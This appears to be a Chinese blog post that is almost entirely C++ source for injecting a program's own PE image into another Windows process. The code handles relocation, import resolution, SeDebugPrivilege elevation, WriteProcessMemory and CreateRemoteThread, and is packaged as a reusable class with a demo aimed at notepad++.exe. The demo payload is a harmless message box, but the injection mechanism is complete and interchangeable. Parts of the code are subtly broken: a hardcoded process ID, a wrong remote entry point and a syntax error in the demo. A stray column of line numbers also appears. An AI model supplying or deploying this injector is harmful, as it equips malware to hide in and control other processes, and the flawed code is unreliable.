#include <tchar.h>
#include <windows.h>
#include <memory.h>
//完成重定位
static void RelocCode(LPBYTE lpImage, LPBYTE lpInjectBase)
{
DWORD dwRva = 0, dwRvaCount = 0, dwRelocOffset = 0;
LPWORD lpwOffset = NULL;
PIMAGE\_NT\_HEADERS pNtHeader = NULL;
LPBYTE lpRelocTable;
PIMAGE\_BASE\_RELOCATION pBaseReloc;
//获取ntheader
pNtHeader = (PIMAGE\_NT\_HEADERS)(lpImage + ((PIMAGE\_DOS\_HEADER)lpImage)->e_lfanew);
//获取重定位表位置
lpRelocTable = lpImage + pNtHeader->OptionalHeader.DataDirectory\[5\].VirtualAddress;
pBaseReloc = (PIMAGE\_BASE\_RELOCATION)lpRelocTable;
//获取重定位表偏移
dwRelocOffset = (DWORD)lpInjectBase - pNtHeader->OptionalHeader.ImageBase;
//遍历重定位表,修正需要重定位的代码
while (pBaseReloc->VirtualAddress != NULL)
{
lpwOffset = (WORD*)(lpRelocTable + sizeof(IMAGE\_BASE\_RELOCATION));
dwRvaCount = (pBaseReloc->SizeOfBlock - sizeof(IMAGE\_BASE\_RELOCATION)) / 2;
//循环修正
for (DWORD i = 0; i < dwRvaCount; i++)
{
//获取要修正的RVA
dwRva = (DWORD)lpImage + (pBaseReloc->VirtualAddress) + (DWORD)(*lpwOffset & 0x0fff);
//RVA加上修正量进行修正
*(DWORD*)dwRva += dwRelocOffset;
lpwOffset++;
}
//指向下一页重定位信息处
lpRelocTable += pBaseReloc->SizeOfBlock;
pBaseReloc = (PIMAGE\_BASE\_RELOCATION)lpRelocTable;
}
}
//用于完成API函数的导入,参数为要插入代码处地址
BOOL LoadAPI(LPBYTE lpInjectBase)
{
PIMAGE\_DOS\_HEADER pDosHeader = (PIMAGE\_DOS\_HEADER)lpInjectBase;
PIMAGE\_NT\_HEADERS pNtHeader = (PIMAGE\_NT\_HEADERS)(lpInjectBase + pDosHeader->e_lfanew);
PIMAGE\_IMPORT\_DESCRIPTOR pImportDescriptor = (PIMAGE\_IMPORT\_DESCRIPTOR)
(lpInjectBase + pNtHeader->OptionalHeader.DataDirectory\[1\].VirtualAddress);
for (; pImportDescriptor->OriginalFirstThunk != 0; pImportDescriptor++)//遍历导入表
{
HMODULE hDll = LoadLibraryA((LPCSTR)(lpInjectBase + pImportDescriptor->Name));
//上面能直接引用LoadLibrary是由于本地和远程进程中该函数地址都是相同的
if (hDll == NULL)
return FALSE;
PIMAGE\_THUNK\_DATA Origin = (PIMAGE\_THUNK\_DATA)(lpInjectBase + pImportDescriptor->OriginalFirstThunk);
PIMAGE\_THUNK\_DATA First = (PIMAGE\_THUNK\_DATA)(lpInjectBase + pImportDescriptor->FirstThunk);
LPCSTR Name = NULL;
PIMAGE\_IMPORT\_BY\_NAME Import\_name = NULL;
for (; Origin->u1.Ordinal != 0; Origin++, First++)
{
if (Origin->u1.Ordinal & IMAGE\_ORDINAL\_FLAG)
Name = (LPCSTR)IMAGE_ORDINAL(Origin->u1.Ordinal);
else
{
Import\_name = (PIMAGE\_IMPORT\_BY\_NAME)(lpInjectBase + (DWORD)(Origin->u1.AddressOfData));
Name = (LPCSTR)Import_name->Name;
}
First->u1.Function = (DWORD )GetProcAddress(hDll, Name);
//上面能直接引用GetProcAddress是由于本地和远程进程中该函数地址都是相同的
if (First->u1.Function == NULL)
return FALSE;
}
}
return TRUE;
}
//远程要执行的代码,在这里只演示MessageBox
DWORD RemoteThread_Main(HINSTANCE hInstance)
{
::MessageBox(0, \_T("远程线程插入成功!"), \_T("远程线程"), 0);
return 0;
}
//CreateRemoteThread的线程运行入口
DWORD ThreadEntry(LPBYTE lpImageBase)
{
if (LoadAPI(lpImageBase))//先完成API函数的导入工作
RemoteThread\_Main((HINSTANCE)lpImageBase); //执行函数RemoteThread\_Main中的代码
return 0;
}
//注入
BOOL Inject(DWORD dwProcessID)
{
LPBYTE lpNewMoudle = NULL;
HANDLE hRemoteProcess = NULL;
HANDLE hRemoteThread = NULL;
BOOL bRet=TRUE;
__try
{
//获取自身句柄
LPBYTE lpMoudle = NULL;
lpMoudle = (LPBYTE)GetModuleHandle(NULL);
if (lpMoudle == NULL)
{
OutputDebugString(_T("GetModuleHandle failedn"));
bRet = FALSE;
__leave;
}
//获取NT_HEADER
PIMAGE\_NT\_HEADERS pNtHeader = NULL;
pNtHeader = (PIMAGE\_NT\_HEADERS)(lpMoudle + ((PIMAGE\_DOS\_HEADER)lpMoudle)->e_lfanew);
//得到自身映像大小
DWORD dwImageSize;
dwImageSize = pNtHeader->OptionalHeader.SizeOfImage;
//在当前空间申请空间存放自身代码
lpNewMoudle = (LPBYTE)VirtualAlloc(NULL, dwImageSize, MEM\_COMMIT | MEM\_RESERVE,
PAGE\_EXECUTE\_READWRITE);
if (lpNewMoudle == NULL)
{
OutputDebugString(_T("VirtualAlloc failedn"));
bRet = FALSE;
__leave;
}
//拷贝自身到buffer
PIMAGE\_NT\_HEADERS pNewNtHeader = NULL;
memcpy_s(lpNewMoudle, dwImageSize, lpMoudle, dwImageSize);
//获取Buffer中NtHeader
pNewNtHeader = (PIMAGE\_NT\_HEADERS)(lpNewMoudle + ((PIMAGE\_DOS\_HEADER)lpMoudle)->e_lfanew);
//获取远程进程ID
dwProcessID = 1516;
//打开远程进程
hRemoteProcess = OpenProcess(PROCESS\_ALL\_ACCESS, FALSE, dwProcessID);
if (hRemoteProcess == NULL)
{
OutputDebugString(_T("OpenProcess failedn"));
bRet = FALSE;
__leave;
}
//在远程进程申请空间
LPBYTE lpInjectPoint;
lpInjectPoint = (LPBYTE)VirtualAllocEx(hRemoteProcess, 0, dwImageSize, MEM\_COMMIT, PAGE\_EXECUTE_READWRITE);
if (lpInjectPoint == NULL)
{
OutputDebugString(_T("VirtualAllocEx failedn"));
bRet = FALSE;
__leave;
}
//重定位NewMoudle代码
RelocCode(lpNewMoudle, lpInjectPoint);
//得到ThreadEntry在远程进程中的地址
LPTHREAD\_START\_ROUTINE lpRemoteEntryPoint;
LPBYTE lpParam;
lpRemoteEntryPoint = (LPTHREAD\_START\_ROUTINE)(lpInjectPoint + (DWORD)&ThreadEntry - lpMoudle);
//将插入点地址作为参数传递给线程函数
lpParam = lpInjectPoint;
//将重定位好的代码通过WriteProcessMemory写入远程进程的内存空间中
if (!WriteProcessMemory(hRemoteProcess, lpInjectPoint, lpNewMoudle, dwImageSize, NULL))
{
OutputDebugString(_T("WriteProcessMemory failedn"));
bRet = FALSE;
__leave;
}
//通过CreateRemoteThread启动刚写入的代码,参数为Param
hRemoteThread = CreateRemoteThread(hRemoteProcess, NULL, 0, lpRemoteEntryPoint, lpParam, 0, NULL);
if (hRemoteThread == NULL)
{
OutputDebugString(_T("CreateRemoteThread failedn"));
bRet = FALSE;
__leave;
}
// //等待线程执行完成
// WaitForSingleObject(hRemoteThread, INFINITE);
//
// //获取完成返回值
// DWORD dwExitCode;
// if (!GetExitCodeThread(hRemoteThread, &dwExitCode))
// {
// OutputDebugString(_T("GetExitCodeThread failedn"));
// bRet = FALSE;
// __leave;
// }
}
__finally
{
if (lpNewMoudle != NULL)
{
VirtualFree(lpNewMoudle, 0, MEM_RELEASE);
}
if (hRemoteProcess != NULL)
{
CloseHandle(hRemoteProcess);
}
}
return bRet;
}

0x04 封装成类

把整个实现封装成了一个类,方便调用

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
349
350
351
352
353
354
355
356
357
358
359
360
361
#pragma once
class CInjectCode
{
public:
CInjectCode(DWORD (*fn)(HINSTANCE));
~CInjectCode();
void SetRemoteThread_Main(DWORD(*fn)(HINSTANCE));
//注入
BOOL Inject(DWORD dwProcessID);
BOOL Inject(const wchar_t* wszProcessName);
private:
//完成重定位
void RelocCode(LPBYTE lpImage, LPBYTE lpInjectBase);
//用于完成API函数的导入,参数为要插入代码处地址
BOOL LoadAPI(LPBYTE lpInjectBase);
//CreateRemoteThread的线程运行入口
DWORD ThreadEntry(LPBYTE lpImageBase);
//通过进程名获取进程ID
BOOL GetProcessIDByName(const wchar_t* wszProcessName, DWORD& dwProcID);
//提升se_debug权限
BOOL AdjustProcessTokenPrivilege();
private:
//远程执行的函数指针
DWORD(*fnRemoteThread_Main)(HINSTANCE);
};
 
#include "stdafx.h"
#include "InjectCode.h"
#include <stdio.h>
#include <tchar.h>
#include <windows.h>
#include <memory.h>
#include <TlHelp32.h>
CInjectCode::CInjectCode(DWORD(*fn)(HINSTANCE))
{
SetRemoteThread_Main(fn);
}
CInjectCode::~CInjectCode()
{
}
void CInjectCode::SetRemoteThread_Main(DWORD(*fn)(HINSTANCE))
{
fnRemoteThread_Main = fn;
}
//提升se_debug权限
BOOL CInjectCode::AdjustProcessTokenPrivilege()
{
LUID luidTmp;
HANDLE hToken;
TOKEN_PRIVILEGES tkp;
if (!OpenProcessToken(GetCurrentProcess(), TOKEN\_ADJUST\_PRIVILEGES | TOKEN_QUERY, &hToken))
{
OutputDebugString(_T("AdjustProcessTokenPrivilege OpenProcessToken Failed ! n"));
return FALSE;
}
if (!LookupPrivilegeValue(NULL, SE\_DEBUG\_NAME, &luidTmp))
{
OutputDebugString(_T("AdjustProcessTokenPrivilege LookupPrivilegeValue Failed ! n"));
CloseHandle(hToken);
return FALSE;
}
tkp.PrivilegeCount = 1;
tkp.Privileges\[0\].Luid = luidTmp;
tkp.Privileges\[0\].Attributes = SE\_PRIVILEGE\_ENABLED;
if (!AdjustTokenPrivileges(hToken, FALSE, &tkp, sizeof(tkp), NULL, NULL))
{
OutputDebugString(_T("AdjustProcessTokenPrivilege AdjustTokenPrivileges Failed ! n"));
CloseHandle(hToken);
return FALSE;
}
return TRUE;
}
//完成重定位
void CInjectCode::RelocCode(LPBYTE lpImage, LPBYTE lpInjectBase)
{
DWORD dwRva = 0, dwRvaCount = 0, dwRelocOffset = 0;
LPWORD lpwOffset = NULL;
PIMAGE\_NT\_HEADERS pNtHeader = NULL;
LPBYTE lpRelocTable;
PIMAGE\_BASE\_RELOCATION pBaseReloc;
//获取ntheader
pNtHeader = (PIMAGE\_NT\_HEADERS)(lpImage + ((PIMAGE\_DOS\_HEADER)lpImage)->e_lfanew);
//获取重定位表位置
lpRelocTable = lpImage + pNtHeader->OptionalHeader.DataDirectory\[5\].VirtualAddress;
pBaseReloc = (PIMAGE\_BASE\_RELOCATION)lpRelocTable;
//获取重定位表偏移
dwRelocOffset = (DWORD)lpInjectBase - pNtHeader->OptionalHeader.ImageBase;
//遍历重定位表,修正需要重定位的代码
while (pBaseReloc->VirtualAddress != NULL)
{
lpwOffset = (WORD*)(lpRelocTable + sizeof(IMAGE\_BASE\_RELOCATION));
dwRvaCount = (pBaseReloc->SizeOfBlock - sizeof(IMAGE\_BASE\_RELOCATION)) / 2;
//循环修正
for (DWORD i = 0; i < dwRvaCount; i++)
{
//获取要修正的RVA
dwRva = (DWORD)lpImage + (pBaseReloc->VirtualAddress) + (DWORD)(*lpwOffset & 0x0fff);
//RVA加上修正量进行修正
*(DWORD*)dwRva += dwRelocOffset;
lpwOffset++;
}
//指向下一页重定位信息处
lpRelocTable += pBaseReloc->SizeOfBlock;
pBaseReloc = (PIMAGE\_BASE\_RELOCATION)lpRelocTable;
}
}
//用于完成API函数的导入,参数为要插入代码处地址
BOOL CInjectCode::LoadAPI(LPBYTE lpInjectBase)
{
PIMAGE\_DOS\_HEADER pDosHeader = (PIMAGE\_DOS\_HEADER)lpInjectBase;
PIMAGE\_NT\_HEADERS pNtHeader = (PIMAGE\_NT\_HEADERS)(lpInjectBase + pDosHeader->e_lfanew);
PIMAGE\_IMPORT\_DESCRIPTOR pImportDescriptor = (PIMAGE\_IMPORT\_DESCRIPTOR)
(lpInjectBase + pNtHeader->OptionalHeader.DataDirectory\[1\].VirtualAddress);
for (; pImportDescriptor->OriginalFirstThunk != 0; pImportDescriptor++)//遍历导入表
{
HMODULE hDll = LoadLibraryA((LPCSTR)(lpInjectBase + pImportDescriptor->Name));
//上面能直接引用LoadLibrary是由于本地和远程进程中该函数地址都是相同的
if (hDll == NULL)
return FALSE;
PIMAGE\_THUNK\_DATA Origin = (PIMAGE\_THUNK\_DATA)(lpInjectBase + pImportDescriptor->OriginalFirstThunk);
PIMAGE\_THUNK\_DATA First = (PIMAGE\_THUNK\_DATA)(lpInjectBase + pImportDescriptor->FirstThunk);
LPCSTR Name = NULL;
PIMAGE\_IMPORT\_BY\_NAME Import\_name = NULL;
for (; Origin->u1.Ordinal != 0; Origin++, First++)
{
if (Origin->u1.Ordinal & IMAGE\_ORDINAL\_FLAG)
Name = (LPCSTR)IMAGE_ORDINAL(Origin->u1.Ordinal);
else
{
Import\_name = (PIMAGE\_IMPORT\_BY\_NAME)(lpInjectBase + (DWORD)(Origin->u1.AddressOfData));
Name = (LPCSTR)Import_name->Name;
}
First->u1.Function = (DWORD)GetProcAddress(hDll, Name);
//上面能直接引用GetProcAddress是由于本地和远程进程中该函数地址都是相同的
if (First->u1.Function == NULL)
return FALSE;
}
}
return TRUE;
}
//CreateRemoteThread的线程运行入口
DWORD CInjectCode::ThreadEntry(LPBYTE lpImageBase)
{
if (LoadAPI(lpImageBase))//先完成API函数的导入工作
fnRemoteThread\_Main((HINSTANCE)lpImageBase); //执行函数RemoteThread\_Main中的代码
return 0;
}
//通过进程名获取进程ID
BOOL CInjectCode::GetProcessIDByName(const wchar_t* wszProcessName, DWORD& dwProcID)
{
HANDLE hSnapShot = ::CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, dwProcID);
PROCESSENTRY32 pe = { sizeof(pe) };
BOOL bOk = ::Process32First(hSnapShot, &pe);
while (bOk)
{
if (wcsstr(pe.szExeFile, wszProcessName) != NULL)
{
dwProcID = pe.th32ProcessID;
return TRUE;
}
bOk = ::Process32Next(hSnapShot, &pe);
}
::CloseHandle(hSnapShot);
return FALSE;
}
//远程注入
BOOL CInjectCode::Inject(DWORD dwProcessID)
{
LPBYTE lpNewMoudle = NULL;
HANDLE hRemoteProcess = NULL;
HANDLE hRemoteThread = NULL;
BOOL bRet = TRUE;
__try
{
//获取自身句柄
LPBYTE lpMoudle = NULL;
lpMoudle = (LPBYTE)GetModuleHandle(NULL);
if (lpMoudle == NULL)
{
OutputDebugString(_T("GetModuleHandle failedn"));
bRet = FALSE;
__leave;
}
//获取NT_HEADER
PIMAGE\_NT\_HEADERS pNtHeader = NULL;
pNtHeader = (PIMAGE\_NT\_HEADERS)(lpMoudle + ((PIMAGE\_DOS\_HEADER)lpMoudle)->e_lfanew);
//得到自身映像大小
DWORD dwImageSize;
dwImageSize = pNtHeader->OptionalHeader.SizeOfImage;
//在当前空间申请空间存放自身代码
lpNewMoudle = (LPBYTE)VirtualAlloc(NULL, dwImageSize, MEM\_COMMIT | MEM\_RESERVE,
PAGE\_EXECUTE\_READWRITE);
if (lpNewMoudle == NULL)
{
OutputDebugString(_T("VirtualAlloc failedn"));
bRet = FALSE;
__leave;
}
//拷贝自身到buffer
PIMAGE\_NT\_HEADERS pNewNtHeader = NULL;
memcpy_s(lpNewMoudle, dwImageSize, lpMoudle, dwImageSize);
//获取Buffer中NtHeader
pNewNtHeader = (PIMAGE\_NT\_HEADERS)(lpNewMoudle + ((PIMAGE\_DOS\_HEADER)lpMoudle)->e_lfanew);
//提升权限
if (!AdjustProcessTokenPrivilege())
{
OutputDebugString(_T("OpenProcess failedn"));
}
//打开远程进程
hRemoteProcess = OpenProcess(PROCESS\_ALL\_ACCESS, FALSE, dwProcessID);
if (hRemoteProcess == NULL)
{
OutputDebugString(_T("OpenProcess failedn"));
bRet = FALSE;
__leave;
}
//在远程进程申请空间
LPBYTE lpInjectPoint;
lpInjectPoint = (LPBYTE)VirtualAllocEx(hRemoteProcess, 0, dwImageSize, MEM\_COMMIT, PAGE\_EXECUTE_READWRITE);
if (lpInjectPoint == NULL)
{
OutputDebugString(_T("VirtualAllocEx failedn"));
bRet = FALSE;
__leave;
}
//重定位NewMoudle代码
RelocCode(lpNewMoudle, lpInjectPoint);
//得到ThreadEntry在远程进程中的地址
LPTHREAD\_START\_ROUTINE lpRemoteEntryPoint;
LPBYTE lpParam;
lpRemoteEntryPoint = (LPTHREAD\_START\_ROUTINE)(lpInjectPoint + (DWORD)fnRemoteThread_Main - lpMoudle);
//将插入点地址作为参数传递给线程函数
lpParam = lpInjectPoint;
//将重定位好的代码通过WriteProcessMemory写入远程进程的内存空间中
if (!WriteProcessMemory(hRemoteProcess, lpInjectPoint, lpNewMoudle, dwImageSize, NULL))
{
OutputDebugString(_T("WriteProcessMemory failedn"));
bRet = FALSE;
__leave;
}
//通过CreateRemoteThread启动刚写入的代码,参数为Param
hRemoteThread = CreateRemoteThread(hRemoteProcess, NULL, 0, lpRemoteEntryPoint, lpParam, 0, NULL);
if (hRemoteThread == NULL)
{
OutputDebugString(_T("CreateRemoteThread failedn"));
bRet = FALSE;
__leave;
}
// //等待线程执行完成
// WaitForSingleObject(hRemoteThread, INFINITE);
//
// //获取完成
// DWORD dwExitCode;
// if (!GetExitCodeThread(hRemoteThread, &dwExitCode))
// {
// OutputDebugString(_T("GetExitCodeThread failedn"));
// bRet = FALSE;
// __leave;
// }
}
__finally
{
if (lpNewMoudle != NULL)
{
VirtualFree(lpNewMoudle, 0, MEM_RELEASE);
}
if (hRemoteProcess != NULL)
{
CloseHandle(hRemoteProcess);
}
}
return bRet;
}
//重载使用进程名
BOOL CInjectCode::Inject(const wchar_t* wszProcessName)
{
DWORD dwProcID;
if (GetProcessIDByName(wszProcessName, dwProcID))
{
return Inject(dwProcID);
}
else
{
OutputDebugString(_T("GetProcessIDByName failedn"));
return FALSE;
}
}
附上使用demo
#include "InjectCode.h"
//远程要执行的代码,在这里只演示MessageBox
DWORD RemoteThread_Main1(HINSTANCE hInstance)
{
::MessageBox(0, \_T("远程线程插入成功!"), \_T("远程线程"), 0);
return 0;
}
DWORD RemoteThread_Main2(HINSTANCE hInstance)
{
::MessageBox(0, \_T("远程线程插入成功!"), \_T("远程线程"), 0);
return 0;
}
int \_tmain(int argc, \_TCHAR* argv\[\])
{
CInjectCode injectcode(RemoteThread_Main1);
if injectcode.Inject(L"notepad++.exe");
injectcode.SetRemoteThread\_Main(RemoteThread\_Main2);
injectcode.Inject(164);
return 0;
}

Comment and share

Author's picture

Eadom

NO PWN NO FUN


@Alibaba


Hangzhou